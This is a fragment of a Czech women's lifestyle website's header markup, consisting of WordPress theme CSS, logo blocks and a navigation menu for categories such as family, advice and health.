<style scoped>.tdi_24{vertical-align:baseline}.tdi_24 .vc_column-inner>.wpb_wrapper,.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:-8px!important;margin-left:0px!important}</style>
<style>.tdi_25{display:inline-block}.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-img{max-width:220px}.tdi_25 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:none;color:#3b6bc3;font-family:Fredericka the Great!important;font-size:46px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_25 .tdb-logo-text-title{display:none;color:#64b700;font-family:Fredericka the Great!important;font-size:43px!important;line-height:1!important;font-weight:400!important;}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon-svg svg{width:56px}.tdi_25 .tdb-logo-icon{margin-right:6px;top:0px;display:block;color:#ffffff}.tdi_25 .tdb-logo-icon:last-child{margin-right:0}.tdi_25 .tdb-logo-a:hover .tdb-logo-text-title{color:#ff7f7f;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_25 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ff7f7f;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_25 .tdb-logo-icon-svg svg,.tdi_25 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_25 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_25 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_25 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-logo-icon-svg svg{width:50px}.tdi_25 .tdb-logo-icon{margin-right:5px}.tdi_25 .tdb-logo-icon:last-child{margin-right:0}.tdi_25 .tdb-logo-text-title{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-icon-svg svg{width:40px}.tdi_25 .tdb-logo-icon{margin-right:4px}.tdi_25 .tdb-logo-icon:last-child{margin-right:0}.tdi_25 .tdb-logo-text-title{font-size:18px!important;}}@media (max-width:767px){.tdi_25 .tdb-logo-img{max-width:250px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://milovana-zena.cz/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://milovana-zena.cz/wp-content/uploads/2024/07/Milovana-zena-logo.png" alt="Logo"  title=""  width="1551" height="291" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Fajn</span><span class="tdb-logo-text-tagline">svet</span></span></h1></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-top:3px!important;margin-left:-12px!important;z-index:2!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_26 .tdb-mobile-menu-button svg{width:27px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_26 .tdb-mobile-menu-button{color:#ff7f7f}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ff7f7f}.tdi_26 .tdb-mobile-menu-button:hover{color:#ff4033}.tdi_26 .tdb-mobile-menu-button:hover svg,.tdi_26 .tdb-mobile-menu-button:hover svg *{fill:#ff4033}@media (max-width:767px){.tdi_26 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:fixed;top:0;bottom:auto}.tdi_28{z-index:2!important}</style><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none;top:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}.tdi_30{margin-bottom:-35px!important;padding-top:0px!important;padding-right:30px!important;padding-bottom:0px!important;padding-left:20px!important;box-shadow:0 0 22px #0a0a0a!important;position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:15px!important;padding-bottom:15px!important;box-shadow:0 0 22px #0a0a0a!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-right:15px!important;padding-bottom:10px!important;padding-left:10px!important;box-shadow:0 0 22px #0a0a0a!important}}@media (max-width:767px){.tdi_30{padding-top:15px!important;padding-bottom:15px!important;box-shadow:0 0 22px #0a0a0a!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_29_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:21%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_32{width:21%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:5px!important;margin-left:0px!important}</style>
<style>.tdi_33{display:inline-block}.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img{max-width:300px}.tdi_33 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:none;color:#3b6bc3;font-family:Fredericka the Great!important;font-size:46px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_33 .tdb-logo-text-title{display:none;color:#e5003d;font-family:Fredericka the Great!important;font-size:43px!important;line-height:1!important;font-weight:400!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon-svg svg{width:56px}.tdi_33 .tdb-logo-icon{margin-right:6px;top:0px;display:block;color:#ffffff}.tdi_33 .tdb-logo-icon:last-child{margin-right:0}.tdi_33 .tdb-logo-a:hover .tdb-logo-text-title{color:#ff7f7f;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_33 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ff7f7f;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_33 .tdb-logo-icon-svg svg,.tdi_33 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_33 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_33 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_33 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-logo-icon-svg svg{width:50px}.tdi_33 .tdb-logo-icon{margin-right:5px}.tdi_33 .tdb-logo-icon:last-child{margin-right:0}.tdi_33 .tdb-logo-text-title{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-icon-svg svg{width:40px}.tdi_33 .tdb-logo-icon{margin-right:4px}.tdi_33 .tdb-logo-icon:last-child{margin-right:0}.tdi_33 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://milovana-zena.cz/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://milovana-zena.cz/wp-content/uploads/2024/07/Milovana-zena-logo.png" alt="Logo"  title=""  width="1551" height="291" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Milovaná ŽENA</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:middle}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_35{vertical-align:baseline}}.tdi_35{padding-top:32px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:0px!important;width:79%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-top:24px!important;padding-right:155px!important;width:79%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36{margin-top:-25px!important;margin-bottom:-25px!important;margin-left:55px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:19px!important;margin-right:-137px!important;margin-left:125px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-left:55px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 14px;color:#666666}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:15px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#666666}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Catamaran!important;font-size:18px!important;font-weight:200!important;text-transform:none!important;letter-spacing:1.1px!important}.tdi_36 .tdb-normal-menu ul ul,.tdi_36 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 28px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Catamaran!important;font-size:14px!important;font-weight:400!important;letter-spacing:1.1px!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:40px 40px 30px}.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{border-color:rgba(255,255,255,0);box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:0px 0px 0px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 8px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{padding:15px 0}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px 15px}}</style>
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li.current-page-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1d4566}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1d4566}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ff4033}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ff4033}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M701.932 354.129h-609.987c-21.862 0-39.639-17.766-39.639-39.598 0-21.852 17.777-39.639 39.639-39.639h609.976c21.862 0 39.629 17.787 39.629 39.639 0.010 21.832-17.756 39.598-39.619 39.598v0zM932.086 560.782h-840.172c-21.842 0-39.598-17.766-39.598-39.639 0-21.852 17.756-39.639 39.598-39.639h840.182c21.852 0 39.598 17.787 39.598 39.639 0 21.873-17.756 39.639-39.608 39.639v0zM701.932 767.395h-609.987c-21.862 0-39.629-17.746-39.629-39.578 0-21.873 17.766-39.66 39.629-39.66h609.987c21.842 0 39.608 17.787 39.608 39.66 0 21.821-17.766 39.578-39.608 39.578v0z"></path></svg></span></div><ul id="menu-12345-nove-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://milovana-zena.cz/category/pro-zeny/"><div class="tdb-menu-item-text">Pro ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://milovana-zena.cz/category/rodina/"><div class="tdb-menu-item-text">Rodina</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-392"><a href="https://milovana-zena.cz/category/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://milovana-zena.cz/category/zdravi/"><div class="tdb-menu-item-text">Zdraví</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
